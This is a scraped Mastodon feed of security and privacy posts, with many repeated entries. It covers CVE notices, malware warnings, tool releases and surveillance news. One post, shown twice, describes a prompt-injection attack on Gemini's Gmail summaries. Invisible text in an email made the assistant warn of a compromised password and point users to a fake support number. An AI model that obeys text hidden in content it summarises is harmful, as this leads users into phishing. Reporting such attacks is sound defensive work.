#e2ee #encryption #privacy #security #google #apple #ukpolitics #ukpol #surveillance #cybersecurity #android
@markwyner@mas.to
So…who hates those Google log-in pop-ups that are seemingly everywhere now? Wanna make them go away?
1. Get uBlock Origin (which you should have already been using):
https://github.com/gorhill/uBlock
2. Open the plugin and click the settings button.
3. Click on the “my filters” tab and paste this into the input:
||accounts.google.com/gsi/*$xhr,script,3p
That’s it! Worked flawlessly for me.


@nixCraft@mastodon.social
I am sure that most of you know about this free and open-source security tool that bans hosts causing multiple authentication errors on Linux or Unix. It could be a lifesaver for developers or IT professionals, protecting many services including SSH and web services.
@nixCraft@mastodon.social
I am sure that most of you know about this free and open-source security tool that bans hosts causing multiple authentication errors on Linux or Unix. It could be a lifesaver for developers or IT professionals, protecting many services including SSH and web services.
@kagihq@mastodon.social
"I got phished from a sponsored Google search result."
https://www.reddit.com/r/Scams/comments/1m9z7ca/be_wary_of_google_i_got_phished_from_a_sponsored/
These scams add up over time. A Kagi subscription can save you money by eliminating the hidden costs of "free" search engines - like falling for fake ads, phishing attempts, or the time spent dealing with compromised accounts.

@Vivaldi@vivaldi.net
@linuxmagazine@fosstodon.org
In this week's Linux Update newsletter, Chris Binnie explores OnionShare and shows you how to leverage @torproject network to keep file access anonymous
https://www.linux-magazine.com/Issues/2025/295/OnionShare?utm_source=mlm
#privacy #security #OpenSource #OnionShare #TorProject #tools
@nixCraft@mastodon.social
I'm sharing this because lots of folks are sick of Gemini AI in Android or wish to de-google. So here is a quick view about Graphene OS.
Graphene OS: a security-enhanced Android build
@nixCraft@mastodon.social
I'm sharing this because lots of folks are sick of Gemini AI in Android or wish to de-google. So here is a quick view about Graphene OS.
Graphene OS: a security-enhanced Android build
@adminmagazine@hachyderm.io
Happy SysAdmin Appreciation Day! We've partnered with @hetzner to bring you a new installment of 10 Terrific Tools for the Busy Admin. Download your copy free for a limited time!
https://mailchi.mp/admin-magazine.com/sysadmin-day-2025
#SysAdminDay #sysadmin #security #tools #network #utilities #SysAdminDay2025
@gnome@floss.social
🛡️ "Stop Subverting Sandboxes"
with Michael Catanzaro at #GUADEC2025
📅 25 July 🕒 13:40 CEST 📍 Brescia
🔒 Flatpak can protect users—but not if we keep bypassing it. Michael calls for stronger sandboxing, better portals, and shares GNOME’s new security bounty program.

@adminmagazine@hachyderm.io
Happy SysAdmin Appreciation Day! We've partnered with @hetzner to bring you a new installment of 10 Terrific Tools for the Busy Admin. Download your copy free for a limited time!
https://mailchi.mp/admin-magazine.com/sysadmin-day-2025
#SysAdminDay #sysadmin #security #tools #network #utilities #SysAdminDay2025
@taoeffect@crib.social
@taoeffect@crib.social
@Vivaldi@vivaldi.net
@Em0nM4stodon@infosec.exchange
New Privacy Guides tutorial  ✅
✅
by me:
This article is now a series of two articles on Privacy and Security on Mastodon.
This tutorial is a step-by-step guide
to help Mastodon users make the most of the privacy and security features the platform offers.
The first article of this series was divided to better segment the information for readers who might prefer to read or share each part independently.
How To Improve Your Privacy and Security on Mastodon
#PrivacyGuides #Mastodon #Privacy #Security #Tutorial #Fediverse #TinyMastodonTip
@Em0nM4stodon@infosec.exchange
New Privacy Guides tutorial  ✅
✅
by me:
This article is now a series of two articles on Privacy and Security on Mastodon.
This tutorial is a step-by-step guide
to help Mastodon users make the most of the privacy and security features the platform offers.
The first article of this series was divided to better segment the information for readers who might prefer to read or share each part independently.
How To Improve Your Privacy and Security on Mastodon
#PrivacyGuides #Mastodon #Privacy #Security #Tutorial #Fediverse #TinyMastodonTip
@taoeffect@crib.social
@Em0nM4stodon@infosec.exchange
New Privacy Guides tutorial  ✅
✅
by me:
This article is now a series of two articles on Privacy and Security on Mastodon.
This tutorial is a step-by-step guide
to help Mastodon users make the most of the privacy and security features the platform offers.
The first article of this series was divided to better segment the information for readers who might prefer to read or share each part independently.
How To Improve Your Privacy and Security on Mastodon
#PrivacyGuides #Mastodon #Privacy #Security #Tutorial #Fediverse #TinyMastodonTip
@gnome@floss.social
🛡️ "Stop Subverting Sandboxes"
with Michael Catanzaro at #GUADEC2025
📅 25 July 🕒 13:40 CEST 📍 Brescia
🔒 Flatpak can protect users—but not if we keep bypassing it. Michael calls for stronger sandboxing, better portals, and shares GNOME’s new security bounty program.

@nixCraft@mastodon.social
@PrivacyDigest@mas.to
@LisaKalayji@infosec.exchange
There are no words for how garbage this is. If you currently give money to Amazon in any capacity, please stop.
"Not only is the company reintroducing new versions of old features which would allow police to request footage directly from Ring users, it is also introducing a new feature that would allow police to request live-stream access to people’s home security devices.
[Ring founder Jamie] Siminoff has announced in a memo seen by Business Insider that the company will now be reimagined from the ground up to be “AI first”—whatever that means for a home security camera that lets you see who is ringing your doorbell. We fear that this may signal the introduction of video analytics or face recognition to an already problematic surveillance device."
#Surveillance #Privacy #Police #Security #InfoSec #CivilRights #Amazon
@brian_greenberg@infosec.exchange
🤖 Gemini’s Gmail summaries were just caught parroting phishing scams. A security researcher embedded hidden prompts in email text (w/ white font, zero size) to make Gemini falsely claim the user's Gmail password was compromised and suggest calling a fake Google number. It's patched now, but the bigger issue remains: AI tools that interpret or summarize content can be manipulated just like humans. Attackers know this and will keep probing for prompt injection weaknesses.
TL;DR
⚠️ Invisible prompts misled Gemini
📩 AI summaries spoofed Gmail alerts
🔍 Prompt injection worked cleanly
🔐 Google patched, but risk remains
https://www.pcmag.com/news/google-gemini-bug-turns-gmail-summaries-into-phishing-attack
#cybersecurity #promptinjection #AIrisks #Gmail #security #privacy #cloud #infosec #AI
@archlinux@fosstodon.org
[aur-general] - [SECURITY] firefox-patch-bin, librewolf-fix-bin and zen-browser-patched-bin AUR packages contained malware
@archlinux@fosstodon.org
[aur-general] - [SECURITY] firefox-patch-bin, librewolf-fix-bin and zen-browser-patched-bin AUR packages contained malware
@archlinux@fosstodon.org
[aur-general] - [SECURITY] firefox-patch-bin, librewolf-fix-bin and zen-browser-patched-bin AUR packages contained malware
@archlinux@fosstodon.org
[aur-general] - [SECURITY] firefox-patch-bin, librewolf-fix-bin and zen-browser-patched-bin AUR packages contained malware
@archlinux@fosstodon.org
[aur-general] - [SECURITY] firefox-patch-bin, librewolf-fix-bin and zen-browser-patched-bin AUR packages contained malware
@brian_greenberg@infosec.exchange
🤖 Gemini’s Gmail summaries were just caught parroting phishing scams. A security researcher embedded hidden prompts in email text (w/ white font, zero size) to make Gemini falsely claim the user's Gmail password was compromised and suggest calling a fake Google number. It's patched now, but the bigger issue remains: AI tools that interpret or summarize content can be manipulated just like humans. Attackers know this and will keep probing for prompt injection weaknesses.
TL;DR
⚠️ Invisible prompts misled Gemini
📩 AI summaries spoofed Gmail alerts
🔍 Prompt injection worked cleanly
🔐 Google patched, but risk remains
https://www.pcmag.com/news/google-gemini-bug-turns-gmail-summaries-into-phishing-attack
#cybersecurity #promptinjection #AIrisks #Gmail #security #privacy #cloud #infosec #AI
@okturtles@crib.social

@hollo@hollo.social
🚨 Security Update: Hollo 0.6.5 Released
We've released #Hollo 0.6.5 with a critical #security fix for CVE-2025-53941, addressing an HTML injection vulnerability in federated posts.
Please #update immediately to protect your instance from potential phishing and XSS attacks.
How to update:
docker pull ghcr.io/fedify-dev/hollo:latest and restartgit pull origin stable && pnpm install and restart server
@hollo@hollo.social
🚨 Security Update: Hollo 0.6.5 Released
We've released #Hollo 0.6.5 with a critical #security fix for CVE-2025-53941, addressing an HTML injection vulnerability in federated posts.
Please #update immediately to protect your instance from potential phishing and XSS attacks.
How to update:
docker pull ghcr.io/fedify-dev/hollo:latest and restartgit pull origin stable && pnpm install and restart server
@hollo@hollo.social
🚨 Security Update: Hollo 0.6.5 Released
We've released #Hollo 0.6.5 with a critical #security fix for CVE-2025-53941, addressing an HTML injection vulnerability in federated posts.
Please #update immediately to protect your instance from potential phishing and XSS attacks.
How to update:
docker pull ghcr.io/fedify-dev/hollo:latest and restartgit pull origin stable && pnpm install and restart server
@hollo@hollo.social
🚨 Security Update: Hollo 0.6.5 Released
We've released #Hollo 0.6.5 with a critical #security fix for CVE-2025-53941, addressing an HTML injection vulnerability in federated posts.
Please #update immediately to protect your instance from potential phishing and XSS attacks.
How to update:
docker pull ghcr.io/fedify-dev/hollo:latest and restartgit pull origin stable && pnpm install and restart server
@hollo@hollo.social
🚨 Security Update: Hollo 0.6.5 Released
We've released #Hollo 0.6.5 with a critical #security fix for CVE-2025-53941, addressing an HTML injection vulnerability in federated posts.
Please #update immediately to protect your instance from potential phishing and XSS attacks.
How to update:
docker pull ghcr.io/fedify-dev/hollo:latest and restartgit pull origin stable && pnpm install and restart server
@hollo@hollo.social
🚨 Security Update: Hollo 0.6.5 Released
We've released #Hollo 0.6.5 with a critical #security fix for CVE-2025-53941, addressing an HTML injection vulnerability in federated posts.
Please #update immediately to protect your instance from potential phishing and XSS attacks.
How to update:
docker pull ghcr.io/fedify-dev/hollo:latest and restartgit pull origin stable && pnpm install and restart server
@hollo@hollo.social
🚨 Security Update: Hollo 0.6.5 Released
We've released #Hollo 0.6.5 with a critical #security fix for CVE-2025-53941, addressing an HTML injection vulnerability in federated posts.
Please #update immediately to protect your instance from potential phishing and XSS attacks.
How to update:
docker pull ghcr.io/fedify-dev/hollo:latest and restartgit pull origin stable && pnpm install and restart server
@hollo@hollo.social
🚨 Security Update: Hollo 0.6.5 Released
We've released #Hollo 0.6.5 with a critical #security fix for CVE-2025-53941, addressing an HTML injection vulnerability in federated posts.
Please #update immediately to protect your instance from potential phishing and XSS attacks.
How to update:
docker pull ghcr.io/fedify-dev/hollo:latest and restartgit pull origin stable && pnpm install and restart server
@hollo@hollo.social
🚨 Security Update: Hollo 0.6.5 Released
We've released #Hollo 0.6.5 with a critical #security fix for CVE-2025-53941, addressing an HTML injection vulnerability in federated posts.
Please #update immediately to protect your instance from potential phishing and XSS attacks.
How to update:
docker pull ghcr.io/fedify-dev/hollo:latest and restartgit pull origin stable && pnpm install and restart server@markwyner@mas.to
Oh, my goodness. I boosted @Em0nM4stodon’s post about this earlier. But I need to share it with some intention.
This piece she wrote on Mastodon privacy/security is intense. It’s long. SO much information. Read it anyway. Seriously.
And if y’all don’t follow Em, do yourself a solid and get on that. She’s smart af about InfoSec/privacy/security. And super friendly.
https://www.privacyguides.org/articles/2025/07/15/mastodon-privacy-and-security/
#Fediverse #Mastodon #MastoTips #Privacy #InfoSec #Security #TheFutureIsFederated
@Jeremiah@alpaca.gold
I do not want to install any NPM package without an organization namespace. I can evaluate the security practices of an organization more easily than every commit on a repo (especially in monorepos) to evaluate a package.
@markwyner@mas.to
Oh, my goodness. I boosted @Em0nM4stodon’s post about this earlier. But I need to share it with some intention.
This piece she wrote on Mastodon privacy/security is intense. It’s long. SO much information. Read it anyway. Seriously.
And if y’all don’t follow Em, do yourself a solid and get on that. She’s smart af about InfoSec/privacy/security. And super friendly.
https://www.privacyguides.org/articles/2025/07/15/mastodon-privacy-and-security/
#Fediverse #Mastodon #MastoTips #Privacy #InfoSec #Security #TheFutureIsFederated
@readbeanicecream@mastodon.social
Want to know how to keep me on #linux? This is how you keep me on #linux!
Now Microsoft’s Copilot Vision AI can scan everything on your screen
Copilot Vision will be able to look at your whole desktop.
https://www.theverge.com/news/707995/microsoft-copilot-vision-ai-windows-scan-screen-desktop
@Em0nM4stodon@infosec.exchange
New Privacy Guides article  🔒
🔒
by me:
While most social media rely on commercial models harvesting users' data to sell to advertisers,
Mastodon offers a human-centric alternative that doesn't seek profits from your data and attention.
This means better social connections, better controls, and better privacy!
The first part of this article discusses privacy and security on Mastodon.
The second part is a tutorial to guide you in making the most of Mastodon's security and privacy related features.
This tutorial includes how to:
• Enable multifactor authentication 🔑🔑
• Adjust privacy vs discovery 👀
• Select post visibility and access 
• Verify yourself 
• Delete and back up your data 
• Block users and instances ⛔
• Opt out with hashtags #️⃣
• Move from one instance to another 🚀
I hope this helps you making the most of what Mastodon has to offers! 
https://www.privacyguides.org/articles/2025/07/15/mastodon-privacy-and-security/
#PrivacyGuides #Mastodon #Fediverse #Privacy #Security #Tutorial #TheFutureIsFederated #TinyMastodonTip
@programming_quotes@mastodon.social
@rolle@mementomori.social
I'm still on some commercial platforms, but I've given up on X, Facebook, and WhatsApp. Sometimes I wish I could have made different choices when I started my online journey in the 90s, and not have my full name and details out there to some extent. I'm in too deep. There's some safety in knowing certain things - security-wise, to protect myself. But it's horrifying to think about people who don't take those precautions. Many are just prey for the black and gray hats.
I often choose not to post about these things on commercial social media because it's seen as fearmongering and insensitive. I wish I could warn everyone, but most do not care until something bad happens.
#Privacy #Security
@ilumium@eupolicy.social
#Apple: We need to lock down devices against #competition to protect user #privacy!
Researchers: The #AppleWatch collects vast amounts of intimate #health and #fitness data. Users have little choice regarding how this data is processed. We publicly #reverseengineer the watch's wireless protocols and discovered multiple #security issues. We break out of Apple's #WalledGarden demonstrating practical #interoperability with enhanced privacy controls and data autonomy."
@ilumium@eupolicy.social
#Apple: We need to lock down devices against #competition to protect user #privacy!
Researchers: The #AppleWatch collects vast amounts of intimate #health and #fitness data. Users have little choice regarding how this data is processed. We publicly #reverseengineer the watch's wireless protocols and discovered multiple #security issues. We break out of Apple's #WalledGarden demonstrating practical #interoperability with enhanced privacy controls and data autonomy."
@kuketzblog@social.tchncs.de
Browser-Erweiterungen machen fast 1 Mio. Browser zu Website-Scraping-Bots.
👉 Liste der betroffenen Add-ons: https://docs.google.com/spreadsheets/d/e/2PACX-1vT1XgBs25gRlg5e3nYCAff967WMtZZTO-TB3rR9zszaJpTpCVFg8j7FkBxnHb3tw3aHGjKBGSxYyLgV/pubhtml
#BrowserSecurity #Privacy #Infosec #Security #Sicherheit #Firefox #Chrome
/kuk
@iyp_iyouport@m.cmx.im
bitchat — 由前Twitter联合创始人杰克多尔西开发的网状网络P2P即时通讯应用。无需互联网连接即可使用。
功能:
1. 去中心化网状网络:通过蓝牙 LE 自动发现用户并传输消息;
2. 端到端加密:使用 X25519 + AES-256-GCM 密钥交换进行个人消息传输;
3. 基于频道的聊天:按主题进行群组消息交换,并提供额外的密码保护;
4. 消息存储与转发:消息会被缓存以供离线用户使用,并在他们重新连接时送达;
5. 完全隐私:无需电话号码、ID 或账户;
6. IRC 风格命令:熟悉的 /join、/msg、/who 等命令界面;
7. 消息保存:可选的整个频道消息保存功能,由频道所有者控制;
8. 流量掩护:定时混淆和虚拟消息以提高隐私性;
9. 紧急清除:三次点击即可立即清除所有数据。
🧬 https://github.com/permissionlesstech/bitchat?tab=readme-ov-file
该项目目前仍处于开发阶段,但听起来很有前景。
建议评估已实现的类似项目(即下图),见:https://t.me/iyouport/11889
@pitrh@mastodon.social
Long rumored, eagerly anticipated by some, "The Book of PF, 4th edition" https://nostarch.com/book-of-pf-4th-edition is now available for PREORDER. The most up to date guide to the OpenBSD and FreeBSD networking toolset #openbsd #freebsd #networking #pf #packetfilter #firewall #preorder #security (again for the CEST-ish crowd)
@dgl@infosec.exchange
I found a vulnerability in git. CVE-2025-48384: Breaking git with a carriage return and cloning RCE - https://dgl.cx/2025/07/git-clone-submodule-cve-2025-48384
As the post explains this is one of my favourite classes of vulnerability, using characters that are old and sometimes forgotten.
@dgl@infosec.exchange
I found a vulnerability in git. CVE-2025-48384: Breaking git with a carriage return and cloning RCE - https://dgl.cx/2025/07/git-clone-submodule-cve-2025-48384
As the post explains this is one of my favourite classes of vulnerability, using characters that are old and sometimes forgotten.
@pitrh@mastodon.social
Long rumored, eagerly anticipated by some, "The Book of PF, 4th edition" https://nostarch.com/book-of-pf-4th-edition is now available for PREORDER. The most up to date guide to the OpenBSD and FreeBSD networking toolset #openbsd #freebsd #networking #pf #packetfilter #firewall #preorder #security (again for the CEST-ish crowd)
@galtzo@ruby.social
I need to feed my family, so please consider supporting my open source work. The various OAuth libraries are often buried deep inside dependency trees, so aren't top of mind, but they are a great deal of work to maintain. #Ruby #FLOSS #oauth2 #security  🔒 https://opencollective.com/ruby-oauth/updates/oauth2-recent-releases
🔒 https://opencollective.com/ruby-oauth/updates/oauth2-recent-releases
@heisec@social.heise.de
Cybercrime: Lösegeldverhandler zwackte sich wohl Provisionen ab
Ein für das Aushandeln von Lösegeld bei aussichtslosen Ransomware-Vorfällen angestellter Experte hat sich wohl Provisionen zahlen lassen.
@heisec@social.heise.de
Cybercrime: Lösegeldverhandler zwackte sich wohl Provisionen ab
Ein für das Aushandeln von Lösegeld bei aussichtslosen Ransomware-Vorfällen angestellter Experte hat sich wohl Provisionen zahlen lassen.
@heisec@social.heise.de
Cyberattacke: Angreifer öffnen Staudammventile
In Norwegen kam es im April zu einem Cyberangriff auf die Steuerung eines Staudamms. Dabei wurden die Ventile über Stunden komplett geöffnet.
@heisec@social.heise.de
Cyberattacke: Angreifer öffnen Staudammventile
In Norwegen kam es im April zu einem Cyberangriff auf die Steuerung eines Staudamms. Dabei wurden die Ventile über Stunden komplett geöffnet.
@smartphone@fedifreu.de
Smartphone security tip of the week: Do not take screenshots of personal or sensitive data
Certain malicious apps secretly search your screenshots for login data, recovery data or personal information.
Read more about this topic: https://smartphone-dont-spy.de/en/list/do-not-take-screenshots-of-personal-or-sensitive-data
@hexa@chaos.social
@hexa@chaos.social
@smartphone@fedifreu.de
Smartphone security tip of the week: Do not take screenshots of personal or sensitive data
Certain malicious apps secretly search your screenshots for login data, recovery data or personal information.
Read more about this topic: https://smartphone-dont-spy.de/en/list/do-not-take-screenshots-of-personal-or-sensitive-data
@OSCo@infosec.exchange
It's that time of the year! The registration to the Open Security Conference 2025 just opened. 🎉
Seize the opportunity, as seats are limited - first come, first served. 😉
➡️ Register now to request your osco package: https://register.opensecurityconference.org/
Any questions? Just reach out: https://opensecurityconference.org/ We're looking forward to welcoming you at osco! 🤩
P.S.: Did you know that the ticket includes EVERYTHING besides your travel costs? Yep, conference, hotel, food, non-alcoholic drinks, all of the above.
#osco #osco25 #CyberSecurity #Security #InfoSec #AppSec #ProductSecurity #OTsecurity #OpenSpace [lisi]
@ozero@misskey.io
そういやそうだった
多くのセキュリティソフト(個人向けマルウェア対策)は、多くのバグを含んでおり、 アンチウイルスソフトそのものがセキュリティ上の抜け道となる 可能性が高い。
Windows 10(以上)のウイルス対策は Windows Defender で十分という情報のまとめ #Security - Qiitahttps://qiita.com/aikige/items/f84da3ebea97bf61bcf0
@ozero@misskey.io
そういやそうだった
多くのセキュリティソフト(個人向けマルウェア対策)は、多くのバグを含んでおり、 アンチウイルスソフトそのものがセキュリティ上の抜け道となる 可能性が高い。
Windows 10(以上)のウイルス対策は Windows Defender で十分という情報のまとめ #Security - Qiitahttps://qiita.com/aikige/items/f84da3ebea97bf61bcf0
@GrapheneOS@grapheneos.social
GrapheneOS version 2025063000 released:
https://grapheneos.org/releases#2025063000
See the linked release notes for a summary of the improvements over the previous release.
Forum discussion thread:
https://discuss.grapheneos.org/d/23564-grapheneos-version-2025063000-released


@XEJKnol@infosec.exchange
I am now at liberty to reveal that I along with some other colleagues at #FoxIT in collaboration with government partners such as the #NCSC_NL
was personally involved in securing the digital infrastructure of the #natosummit in The Hague this past week.
It was an amazing experience and an honor to have been able to contribute to securing such an important international event.
#nato #natosummit #NATO2025 #natosummit2025 #thehague #thenetherlands #cybersecurity #security
@cryptgoat@fedifreu.de
#Bluetooth was a mistake: Millions of Bluetooth headphones can potentially be turned in eavesdropping devices. Best-seller #Sony and #Bose #headphones are affected by at least some of the disclosed flaws among many others. The true dimension of these flaws is yet unknown as the the vulnerable component is very widely in use under different names.
Disclosure of the vulnerabilities: https://insinuator.net/2025/06/airoha-bluetooth-security-vulnerabilities/
No updates or official statements available yet. ☠️
@cryptgoat@fedifreu.de
#Bluetooth was a mistake: Millions of Bluetooth headphones can potentially be turned in eavesdropping devices. Best-seller #Sony and #Bose #headphones are affected by at least some of the disclosed flaws among many others. The true dimension of these flaws is yet unknown as the the vulnerable component is very widely in use under different names.
Disclosure of the vulnerabilities: https://insinuator.net/2025/06/airoha-bluetooth-security-vulnerabilities/
No updates or official statements available yet. ☠️
@yossarian@infosec.exchange
zizmor v1.10.0 is released!
this is a *huge* new release in terms of features, bugfixes, and enhancements. just to highlight a few:
* zizmor's new experimental fix mode is now available! users can use `--fix=[MODE]` to control it; see the docs for more: https://docs.zizmor.sh/usage/#auto-fixing-results
* the new anonymous-definition audit flags unnamed workflows and jobs for the pedantic persona: https://docs.zizmor.sh/audits/#anonymous-definition
* zizmor's location/fixture core has been rewritten to support "subfeatures," meaning that many audits now produce much nicer/more precise finding renders that are easier to read
read the full release notes here: https://docs.zizmor.sh/release-notes/#1100
@yossarian@infosec.exchange
zizmor v1.10.0 is released!
this is a *huge* new release in terms of features, bugfixes, and enhancements. just to highlight a few:
* zizmor's new experimental fix mode is now available! users can use `--fix=[MODE]` to control it; see the docs for more: https://docs.zizmor.sh/usage/#auto-fixing-results
* the new anonymous-definition audit flags unnamed workflows and jobs for the pedantic persona: https://docs.zizmor.sh/audits/#anonymous-definition
* zizmor's location/fixture core has been rewritten to support "subfeatures," meaning that many audits now produce much nicer/more precise finding renders that are easier to read
read the full release notes here: https://docs.zizmor.sh/release-notes/#1100
@aral@mastodon.ar.al
Thanking the @letsencrypt folks for the excellent work they do, and especially for their upcoming support for security certificates for IP addresses which is nothing short of revolutionary for the future of the (Small) Web.
https://community.letsencrypt.org/t/getting-ready-to-issue-ip-address-certificates/238777/22
#SmallWeb #security #IPAddresses #WebNumbers #LetsEncrypt #SmallTech #decentralisation #peerToPeerWeb #findability
@eff@mastodon.social
A variety of US federal and state laws give cops the power to get your data from online services. This overview goes over how they work, and how they can be mitigated.
https://www.eff.org/deeplinks/2025/06/how-cops-can-get-your-private-online-data
#privacy #police #security #encryption
@aral@mastodon.ar.al
Thanking the @letsencrypt folks for the excellent work they do, and especially for their upcoming support for security certificates for IP addresses which is nothing short of revolutionary for the future of the (Small) Web.
https://community.letsencrypt.org/t/getting-ready-to-issue-ip-address-certificates/238777/22
#SmallWeb #security #IPAddresses #WebNumbers #LetsEncrypt #SmallTech #decentralisation #peerToPeerWeb #findability
@1br0wn@eupolicy.social
Hot off the press! My new analysis: #Security, #privacy and the @EUCommission’s proposed #iOS #interoperability requirements for connected devices under the Digital Markets Act #DMA https://hdl.handle.net/10438/36526
@ppom@mamot.fr
#reaction 's v2.1.0 is published!
News:
- big performance improvements on regex matching 🚀
- new 'trigger' command to manually ban IPs 👋 (or whatever you're doing with reaction!)
- 'oneshot' actions option, useful for alerting 🚨
https://framagit.org/ppom/reaction/-/releases/v2.1.0
reaction is a software which aims to replace #fail2ban on UNIX servers, while being faster, more flexible, an nicer to configure.
#rust #monitoring #alerting #security
@cazabon@mindly.social
I learned something today: Google's Gemini "AI" on phones accesses your data from "Phones, Messages, WhatsApp" and other stuff whether you have Gemini turned on or not. It just keeps the data longer if you turn it on. Oh, and lets it be reviewed by humans (!) for Google's advantage in training "AI" etc.
But this only came to my attention because of an upcoming change: it's going to start keeping your data long-term even if you turn it "off": "#Gemini will soon be able to help you use Phone, #Messages, #WhatsApp, and Utilities on your phone, whether your Gemini Apps Activity is on or off."
This is, of course, a #privacy and #security #nightmare.
If this is baked into Android, and therefore not removable, I'd have to say I'd recommend against using Android at all starting July 7th.
#spyware #AI #LLM #Google #spying #phone #Android #private #data
@ppom@mamot.fr
#reaction 's v2.1.0 is published!
News:
- big performance improvements on regex matching 🚀
- new 'trigger' command to manually ban IPs 👋 (or whatever you're doing with reaction!)
- 'oneshot' actions option, useful for alerting 🚨
https://framagit.org/ppom/reaction/-/releases/v2.1.0
reaction is a software which aims to replace #fail2ban on UNIX servers, while being faster, more flexible, an nicer to configure.
#rust #monitoring #alerting #security
@cazabon@mindly.social
I learned something today: Google's Gemini "AI" on phones accesses your data from "Phones, Messages, WhatsApp" and other stuff whether you have Gemini turned on or not. It just keeps the data longer if you turn it on. Oh, and lets it be reviewed by humans (!) for Google's advantage in training "AI" etc.
But this only came to my attention because of an upcoming change: it's going to start keeping your data long-term even if you turn it "off": "#Gemini will soon be able to help you use Phone, #Messages, #WhatsApp, and Utilities on your phone, whether your Gemini Apps Activity is on or off."
This is, of course, a #privacy and #security #nightmare.
If this is baked into Android, and therefore not removable, I'd have to say I'd recommend against using Android at all starting July 7th.
#spyware #AI #LLM #Google #spying #phone #Android #private #data
@LisaKalayji@infosec.exchange
✨GrapheneOS✨
✨GrapheneOS✨
✨GrapheneOS✨
https://www.androidpolice.com/upcoming-gemini-for-android-change-sparks-major-privacy-concerns/
#Privacy #InfoSec #Security #Data #Surveillance #BigTech #Google
@adulau@infosec.exchange
Something that’s been bothering me for years in the security world: why do researchers demand bug bounties for vulnerabilities in open source projects, when the very contributors maintaining and fixing those issues get nothing, just goodwill?
It feels deeply unfair. The burden falls on unpaid maintainers, yet bounty hunters get rewarded. If you want a paid bounty, maybe help fund the people who actually fix the mess too.
@Jeremiah@alpaca.gold
Excalidraw wrote about its journey to SOC 2 Type 1 compliance and why SaaS companies would want to become certified.
I participated in SOC 2 compliance efforts at a few companies. It forces best common practices to be affirmed within organizations and is useful for getting those “we know we should but don’t” tasks prioritized.
https://plus.excalidraw.com/blog/excalidraw-soc2?ref=activitypub
@Nonilex@masto.ai · Reply to Nonilex's post
#Kuwait, #Iraq, #Qatar, the #UAE & #Bahrain have all closed their airspace in light of the attacks.
A US #Defense Dept official confirmed that #Iran fired multiple short- & medium-range missiles at #AlUdeid Air Base in Qatar, & a damage assessment is underway. The official spoke on condition of anonymity to discuss #security matters.
@Nonilex@masto.ai · Reply to Nonilex's post
#Iran says it used the same number of bombs the #US used on Iran’s #nuclear facilities
Iran's top #security body said in a statement that its armed forces used the same number of bombs that the US had used in attacking Iran’s nuclear facilities.
It also said the US base was far from urban facilities & residential areas in #Qatar.
It added that the action did not pose any threat to "our friendly & brotherly" neighbour Qatar.
@OurParadise@social.tchncs.de
Edward Snowden hat heute Geburtstag.
🎂
Zumindest wir denken an ihn als einen, der alles dafür riskiert und letztlich verloren hat, um die Welt über die Überwachungspraktiken der US-Geheimdienste zu informieren, anscheinend leider fast umsonst.🥴
Zitat laut Wikipedia:
„Ich erkannte, dass ich Teil von etwas geworden war, das viel mehr Schaden anrichtete als Nutzen brachte.“
@nm@mathstodon.xyz
I just published “Generating Passphrases Like correct horse battery staple” at
https://www.ii.com/passphrase-generators/ - please post suggestions for passphrase generators as a reply to this toot and I'll include them in my article!
#InfiniteInk #Privacy #Security #Tech #Passwords #Passphrases #CorrectHorseBatteryStaple
#Words #Writing #Byℵ #ByNM
@gillo@infosec.exchange
Very good article by @micahflee about using Signal groups for activism. Some new tips there like creating announcement-only groups for rapid response and using QR codes during physical meetings. https://micahflee.com/using-signal-groups-for-activism/ #infosec #signal #activism #security #privacy
@gnome@floss.social
🔐 "Fixing Desktop Keyrings"
with Dhanuka Warusadura at #GUADEC2025
📅 24 July 🕒 12:30 CEST 📍 Brescia
🧩 GNOME 49 plans to replace gnome-keyring with a new D-Bus Secret Service. Here’s what’s changing.

@adulau@infosec.exchange
Something that’s been bothering me for years in the security world: why do researchers demand bug bounties for vulnerabilities in open source projects, when the very contributors maintaining and fixing those issues get nothing, just goodwill?
It feels deeply unfair. The burden falls on unpaid maintainers, yet bounty hunters get rewarded. If you want a paid bounty, maybe help fund the people who actually fix the mess too.
@Jeremiah@alpaca.gold · Reply to Jeremiah Lee's post
The default WordPress v6.8.1 installation gets an F from SecurityHeaders.com .
WordPress does not set any of the security headers considered to be best common security practice:
Strict-Transport-Security
Content-Security-Policy
X-Frame-Options
X-Content-Type-Options
Referrer-Policy
Permissions-Policy

@Jeremiah@alpaca.gold
I am disappointed to learn that the default WordPress installation in 2025 does not implement Content-Security-Policy HTTP headers.
This has been a best common security practice for over a decade.
@Edent@mastodon.social
🆕 blog! “Your Password Algorithm Sucks”
There are two sorts of people in the world; those who know they are stupid and those who think they are clever.
Stupid people use a password manager. They know they can't remember a hundred different passwords and so outsource the thinking to something reasonably secure. I'm a stupid person and am very happy to have BitWarden…
👀 Read more: https://shkspr.mobi/blog/2025/06/your-password-algorithm-sucks/
⸻
#CyberSecurity #passwords #security
@VaDeCodi@mastodon.social
Are you waiting for bullseye Roundcube fix for CVE-2025-49113 (https://fearsoff.org/research/roundcube)? You can build the package with our fix (https://salsa.debian.org/roundcube-team/roundcube/-/merge_requests/4) or use the following patch:
```
sudo true && curl https://salsa.debian.org/sim6-guest/roundcube/-/raw/fix_bullseye_CVE-2025-49113_patch/debian/patches/CVE-2025-49113/01-7408f3137.patch | sed '/^diff --git a\/tests\/Framework\/Utils.php/,$d' | sudo patch -p1 -d /usr/share/roundcube
```
@Edent@mastodon.social
